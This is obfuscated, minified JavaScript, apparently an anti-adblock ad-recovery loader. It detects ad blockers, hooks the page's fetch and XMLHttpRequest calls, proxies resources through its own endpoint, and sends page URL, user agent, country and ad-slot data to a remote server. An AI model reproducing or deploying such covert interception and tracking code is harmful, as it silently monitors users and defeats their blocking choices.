Ye={version:t(3793),originalHostname:window[t(3763)][t(1576)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(1194)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(1204)[t(880)](t(802),t(3507)),n=document[t(3593)](t(1131));n[t(941)]=e,document[t(1817)][t(3071)](n)}()}catch(t){}i.A[a(1194)](window);const u=null===(c=document[a(4110)])||void 0===c?void 0:c[a(1853)](a(777));if(u)window[a(3831)]("r_"+u,"*");else{var h;const t=null===(h=document[a(4110)])||void 0===h?void 0:h[a(1853)](a(2043));t&&window[a(3831)](t,"*")}if(null===(l=document[a(4110)])||void 0===l||l[a(930)](),function(){const t=a;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3666)===location[t(1157)]&&(location[t(1157)]="",r.A[t(1520)](t(1533),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(4110)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1731)](o(3730))?a:o(2457)[o(880)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1853)](n(1729))||e[n(1853)](n(4141));if(null===r)throw new Error(n(803));return r=r[n(1731)]("//")?t[n(1271)]+r:r,new URL(r,t[n(2749)])}(e,n);if(c[o(1576)]===s[o(1576)]&&c[o(2705)]===s[o(2705)])return null;c[o(3789)]=s[o(3789)],c[o(1271)]=/localhost|127.0.0.1/[o(2815)](s[o(3789)])?o(1651):o(2832),s[o(2705)]&&(c[o(2705)]=s[o(2705)]),Object[o(398)](i)[o(731)]((t=>{const e=o;let[n,r]=t;c[e(3061)][e(1520)](n,r)}));const l=(0,qt.R0)(n);return l[o(2725)](o(4141),c[o(2749)]),l}(location,document[t(4110)],r.A[t(772)](t(1533),!1),e);return!!o&&(document[t(4110)][t(1720)]?(0,qt.WH)(o,document[t(4110)]):(0,qt.qj)(o),document[t(4110)][t(930)](),console[t(1110)](t(2976)),!0)}({essential:""}))throw new Error(a(760));try{window[a(1560)](new CustomEvent(a(2897)))}catch(t){}return ye[a(3484)](a(777))?(window[a(1008)]=n.A[a(2152)],(t=>{const e=a;window[e(1013)](e(413),(n=>{const r=e;n[r(1939)]&&r(4070)===n[r(1939)][r(2689)]&&D(t,n[r(1939)][r(2559)],n[r(1939)][r(3301)])}))})(o),s.A[a(1805)](o),s.A[a(1854)](a(2152),n.A[a(2152)]),s.A[a(1854)](a(3012),n.A[a(4127)]),s.A[a(1854)](a(3763),window[a(3763)][a(2749)]),s.A[a(1854)](a(3378),window[a(852)][a(2722)]),s.A[a(1854)](a(2612),H()),s.A[a(1854)](a(2882),b.A[a(1370)]()[a(1002)]()),n.A[a(1854)]||a(2880)===r.A[a(772)](a(3659),!1)?((0,zt.z)((0,jt.i7)(a(2480))),window[a(619)]=d.md,window[a(2287)]=d.ks,window[a(445)]=d._,window[a(965)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2516)],endpoint:n.A[a(2450)]}),window[a(357)]=e.sH,window[a(2598)]=e.EW,window[a(807)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(1067)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,zt.z)((0,jt.i7)()),!0):(console[a(1110)](a(3900)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1696)])&&void 0!==u||(l[c(1696)]={}),window[c(1696)][c(2142)]=!0,window[c(1696)][c(3691)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3356)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2950)](e);let o="";for(let t=0;t<r[n(3356)];t++)o+=String[n(3623)](r[t]);return btoa(o)}(JSON[t(587)](Je({a_summary:{gpt:{paths:null===(e=window[t(2558)])||void 0===e||null===(e=e[t(832)]())||void 0===e||null===(e=e[t(3842)]())||void 0===e?void 0:e[t(2420)]((e=>e[t(402)]()))}},prebid:{config:null===(n=window[t(573)])||void 0===n||null===(r=n[t(936)])||void 0===r?void 0:r[t(1613)](n),userIds:null===(o=window[t(573)])||void 0===o||null===(i=o[t(1598)])||void 0===i?void 0:i[t(1613)](o),adUnits:null===(s=window[t(573)])||void 0===s?void 0:s[t(2624)],installedModules:null===(a=window[t(573)])||void 0===a?void 0:a[t(2243)],consentMetadata:null===(l=window[t(573)])||void 0===l||null===(u=l[t(815)])||void 0===u?void 0:u[t(1613)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(573)])||void 0===d||null===(h=d[t(1153)])||void 0===h?void 0:h[t(1613)](d),events:null===(f=window[t(573)])||void 0===f||null===(m=f[t(3425)])||void 0===m?void 0:m[t(1613)](f)}:void 0,gpt:{config:null===(p=window[t(2558)])||void 0===p||null===(g=p[t(936)])||void 0===g?void 0:g[t(1613)](p),pubads:{slots:null===(w=window[t(2558)])||void 0===w||null===(w=w[t(832)]())||void 0===w||null===(w=w[t(3842)]())||void 0===w?void 0:w[t(2420)]((e=>({adUnitPath:e[t(402)](),attributeKeys:e[t(2894)](),categoryExclusions:e[t(514)](),clickUrl:e[t(2550)](),slotId:e[t(447)](),sizes:e[t(2242)](),outOfPage:e[t(4094)](),services:e[t(1167)]()[t(2420)]((e=>({name:e[t(1603)]()}))),targeting:Object[t(2365)](e[t(2014)]()[t(2420)]((n=>[n,e[t(3121)](n)])))}))),targeting:Object[t(2365)](null===(b=window[t(2558)])||void 0===b||null===(b=b[t(832)]())||void 0===b||null===(b=b[t(2014)]())||void 0===b?void 0:b[t(2420)]((e=>{const n=t;var r;return[e,null===(r=window[n(2558)])||void 0===r||null===(r=r[n(832)]())||void 0===r?void 0:r[n(3121)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1085)])||void 0===x||x[t(1613)](A,v)}catch(t){}return v};const p=Math[c(1683)](performance[c(2622)]());if(Q(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(772)](e(723));return o?Boolean(o):await n})(a)&&!we(location[c(2749)])&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1))return V(a,new Map([[c(1760),c(2410)]])),void s.A[c(1854)](c(478));const g=(0,Xe.i)();if(!g)return void s.A[c(1854)](c(2351));Q(g[c(3686)]),s.A[c(1854)](c(2628),g);const y=(window[c(3763)][c(1259)]+window[c(3763)][c(1157)])[c(948)](c(2487))||c(2880)===r.A[c(772)](c(2487),!1);if(!g)return s.A[c(1854)](c(1922));if(null!==(d=null==g?void 0:g[c(4099)])&&void 0!==d&&!d&&window[c(3210)]!==window[c(3139)])return s.A[c(1854)](c(4096));if(g[c(1274)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y){const[k,_]=await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);return q(a,k,k&&_,!1),s.A[c(1854)](c(4126))}if(!g[c(868)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y)return s.A[c(1854)](c(3925));r.A[c(2026)](g[c(4121)]&&!!g[c(2227)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(2343)]||y?[!0,!0]:await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);if(window[c(1696)][c(1954)]=v,(0,be.B3)(),s.A[c(1854)](c(2070),v),s.A[c(1854)](c(1480),x),g[c(1978)]){const z=await async function(t){const e=c;try{const n=r.A[e(772)](e(1764));if(n)try{const o=JSON[e(1532)](n);if(o[e(1885)]&&o[e(1885)]+864e5>Date[e(2622)]())return De(t)[e(1745)]((t=>{const n=e;t&&r.A[n(1520)](n(1764),JSON[n(587)]({...t,cachedAt:Date[n(2622)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1520)](e(1764),JSON[e(587)]({...o,cachedAt:Date[e(2622)]()})),o}catch(t){return s.A[e(2042)](e(2270),t),{ivt:!1,reason:e(2042)}}}(a);if(z[c(1764)])return V(a,new Map([[c(1760),z[c(2531)]],[c(1781),v[c(1002)]()]])),void s.A[c(1854)](c(2438))}q(a,v,v&&x,null!==(h=g[c(2217)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(3138)])||void 0===f?void 0:f[c(2521)]((t=>t[c(560)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(948)](h)||Math[u(2492)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2558)]=window[s(2558)]||{},window[s(2558)][s(2493)]=window[s(2558)][s(2493)]||[],window[s(2558)][s(2493)][s(2215)]((()=>{const t=s,c=Math[t(1683)](performance[t(2622)]());let l=!1;window[t(2558)][t(832)]()[t(1013)](t(2783),(e=>{const n=t;if(l)return;const r=e[n(1721)][n(402)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1683)](performance[n(2622)]())})})),window[t(2558)][t(832)]()[t(1013)](t(2696),(s=>{const u=t;if(l)return;const d=s[u(1721)][u(402)]()||"";if(!d||!a[d])return;if(s[u(2982)])return;l=!0;const h=Math[u(1683)](performance[u(2622)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3356)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(2690),new Map([[l(1900),n.A[l(4127)]],[l(1781),r[l(1002)]()],[l(1852),o],[l(2734),i[l(1002)]()],[l(1771),s[l(1002)]()],[l(3990),a[l(1002)]()],[l(2204),c[l(1002)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2783)],h)}))}))})(e,l,i,d))})(a,g[c(1260)],g[c(3686)],v,x,null!==(m=M[c(593)])&&void 0!==m&&m,p)}catch(P){}function A(){const t=c;try{const e=window[t(2558)];return!!e&&t(1530)===e[t(1965)][t(1002)]()}catch(t){return!1}}if(b.A[c(3570)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2P;F(t,r(505),new Map([[r(1900),n.A[r(4127)]],[r(1781),e[r(1002)]()]]))})(a,v)}),1051),!(0,ft.Gb)(g[c(719)])&&!we(location[c(2749)]))return void s.A[c(1854)](c(2344));if(g[c(726)]&&(0,ft.oi)(g[c(726)]))return(t=>{const e=c;F(t,e(883),new Map([[e(1900),n.A[e(4127)]]]))})(a),void s.A[c(1854)](c(1347));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1854)](d(549)),void(h=!0);if((0,S.C8)(t,n.A[d(2450)]),function(t){const e=d;window[e(1696)]={...window[e(1696)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1854)](d(2906));const _=[];return W()&&_[d(559)]((t=>location[d(3789)][d(1859)](t)))&&function(t){const e=d,r=new Set;window[e(2374)]((()=>{const o=e;window[o(2558)]&&window[o(2558)][o(2493)]&&window[o(2558)][o(2493)][o(2215)]((()=>{const e=o;window[e(2558)][e(832)]()[e(3842)]()[e(2420)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(447)]())||void 0===r?void 0:r[n(494)](),s=t[n(402)](),a=t[n(1193)](),c=null===(o=t[n(2242)]())||void 0===o?void 0:o[n(2420)]((t=>[t[n(3513)],t[n(1269)]])),l=document[n(2174)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3952)];for(;o;){var i;const t=o[e(1711)][e(3112)](),n=o[e(1853)]("id"),s=null===(i=o[e(1853)](e(1484)))||void 0===i?void 0:i[e(4055)](" ");r=n?t+"#"+n+e(2323)+r:s?t+"."+s[e(2567)](".")+e(2323)+r:t+e(2323)+r,o=o[e(3952)]}return r[e(3356)]>100?r[e(1700)](r[e(3356)]-100):r}(l)}:null}(t)))[e(2763)]((t=>t&&!r[e(3874)](t.id)))[e(731)]((o=>{const i=e;r[i(3918)](o.id),function(t,e){const r=i;F(t,r(2328),new Map([["id",e.id],[r(1852),e[r(3308)]],[r(2738),e[r(2903)]],[r(3939),e[r(3939)][r(2420)]((t=>t[r(2567)]("x")))[r(2567)]("|")],[r(358),e[r(358)]],[r(1900),n.A[r(4127)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(a[d(3138)]);if(!p)return s.A[d(1854)](d(2508)),void(h=!0);t[d(1378)]=p[d(1378)];const g=p[d(3138)];if(g[d(3980)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(1854)](o(3256));const i=r[o(3686)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2P;window[n(3772)]&&window[n(3772)](n(833),2,(r=>{const o=n;o(2142)!==r[o(4011)]&&!1!==r[o(2658)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2450)],url:""[o(880)](n.A[o(2450)],o(1573))});await fetch(c,{method:o(429),headers:{"Content-Type":o(1132)},body:JSON[o(587)]({dataset:o(1707),table:o(3790),data:{log_version:"v1",timestamp:(new Date)[o(2038)](),data:JSON[o(587)]({country:r[o(1260)]||o(2367),should_apply_gdpr:r[o(4121)],url:window[o(3763)][o(2749)],host:t[o(822)]||window[o(3763)][o(1576)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1854)](o(989)[o(880)](a,o(1004))[o(880)](i))}catch(t){s.A[o(1854)](o(677)[o(880)](t))}}(t,a),s.A[d(1854)](d(2802)[d(880)](p[d(1378)],", ")[d(880)](JSON[d(587)](g))),g[d(3956)]&&!new URL(window[d(3763)][d(2749)])[d(3061)][d(3874)](d(1104))&&d(2880)!==r.A[d(772)](d(1104),!1))return s.A[d(1854)](d(3568)),void(h=!0);if(g[d(593)]&&!u)return s.A[d(1854)](d(698)),void(h=!0);null!==(f=g[d(3595)])&&void 0!==f&&f[d(1137)]&&await async function(t,r){const o=d,i=t[o(3007)]((t=>Array[o(579)](document[o(4010)](o(378)[o(880)](t,'"]')))))[o(2763)]((t=>t instanceof HTMLLinkElement))[o(2420)]((t=>{const i=o,s=t[i(1853)](i(2749));return s?new Promise((o=>{const a=i,c=document[a(3593)](a(1243));c[a(2359)]=!0,Array[a(579)](t[a(1636)])[a(731)]((t=>{const e=a;c[e(2725)](t[e(652)],t[e(1465)])})),c[a(2749)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(544)],endpoint:n.A[a(2450)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3196)]=null,c[e(2974)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3196)]=()=>{t[a(2359)]=!0,u(!0)},c[a(2974)]=()=>{u(!1)},t[a(627)](a(1080),c)})):Promise[i(860)](!1)})),a=await Promise[o(3693)](i);s.A[o(1854)](o(2988)[o(880)](JSON[o(587)](a)))}(g[d(3595)][d(1137)],t),b.A[d(3570)]()&&b.A[d(3692)]()&&(0,Ge.Y)(t);const w=window,y=(0,o.VS)(g[d(3595)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2711)]}),function(t,e){const n=d;var r;if(s.A[n(1854)](n(2295)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const a=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...a][n(3148)]())pe(t);const c=r=>{const a=n;if(a(1005)===r[a(1760)]){const n=r[a(1211)][0]instanceof Request?r[a(1211)][0][a(3531)]:r[a(1211)][0];s.A[a(1854)](a(1118),r[a(1211)][0],a(2240),(0,o.pI)(e,n),a(4048),t[a(1005)],t[a(1005)][a(2370)]),(0,o.pI)(e,n)?t[a(1005)](...r[a(1211)])[a(1745)](r[a(860)],r[a(1850)]):r[a(1850)](...r[a(2775)])}else if(a(3367)===r[a(1760)]){const n=i.A[a(772)](t)[a(3998)][a(772)][a(1613)](r[a(2652)]);s.A[a(1854)](a(1840),n),(0,o.pI)(e,n)||r[a(1850)]()}else if(a(1602)===r[a(1760)]){var c;if(!r[a(1290)][a(2209)]||(null===(c=r[a(1290)][a(2209)])||void 0===c?void 0:c[a(3356)])<2)return void r[a(2071)]();const t=r[a(1290)][a(2209)][1];if((0,o.pI)(e,t)||r[a(2071)](),r[a(1290)][a(3376)])return;r[a(1290)][a(3376)]=!0;const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;var o,i;n[e(1862)]===XMLHttpRequest[e(2201)]&&r[e(1290)][e(1991)]&&(r[e(1290)][e(1991)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)])||void 0===o||null===(o=o[e(1460)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(3196)]=t=>{const e=a;var o,i;r[e(1290)][e(3266)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)][e(3266)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(2974)]=t=>{const e=a;var n,o;r[e(1290)][e(2974)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(n=r[e(1290)][e(2974)])||void 0===n||null===(o=n[e(1613)])||void 0===o||o[e(1613)](n,r[e(1290)],t))},n[a(2358)][a(1613)](n,...r[a(1290)][a(2209)]),n[a(2538)][a(1613)](n)}},l=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),a[d(1249)]&&(0,Xe.I)(a[d(1249)],l,u,t),async function(t,r,o){const i=d,s=r[i(788)];s&&s[i(1488)]&&(window[i(2558)]=window[i(2558)]||{},window[i(2558)][i(2493)]=window[i(2558)][i(2493)]||[],window[i(2558)][i(2493)][i(2215)]((()=>{const r=i;window[r(2558)][r(832)]()[r(1013)](r(2696),(i=>{const a=r;if(i[a(2982)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2165)][s(2741)],d=u[s(948)](s(2819))?null===(c=u[s(4055)](s(2819))[1])||void 0===c?void 0:c[s(4055)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(4138),pd:M(383),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(822)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2815)](navigator[s(2722)])?"1":"2",0,0,0,0,0,0,0,o[s(2736)],o[s(3004)],o[s(1721)][s(447)]()[s(1191)](),o[s(2208)],mt.A[s(2772)](15,30),0,o[s(3250)]&&s(609)==typeof o[s(3250)][0]&&s(609)==typeof o[s(3250)][1]?""[s(880)](o[s(3250)][0],"x")[s(880)](o[s(3250)][1]):"",o[s(2208)],0,i||(null===(l=t[s(2558)][s(832)]()[s(3121)](s(1260)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1531)],s[a(943)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1265));Object[o(398)](r)[o(731)]((t=>{const e=o;let[n,r]=t;r&&i[e(3061)][e(1520)](n,r)}));const s=t[o(2165)][o(3593)](o(1131));return s[o(4141)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2749)],endpoint:n.A[o(2450)]}),s[o(2725)](o(3136),o(2880)),s})(window,c);document[a(1817)][a(3071)](l)}))})))}(t,g,a[d(1260)]),!1===(null===(m=g[d(2214)])||void 0===m?void 0:m[d(560)])){const z=g[d(2214)][d(842)]||[d(573)];(0,Ze.je)(z)}g[d(3949)]||(0,Ze.lD)(g[d(536)]||[]),(0,Ze.N2)(g[d(536)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(579)](t[r(2165)][r(4010)](r(3505)));for(const t of i)try{const i=t[r(1592)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1803)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3113)]?window[e(3113)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(a,g,v,x)}catch(N){s.A[c(2042)](N,c(1799),N[c(3255)])}}catch(U){throw U}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
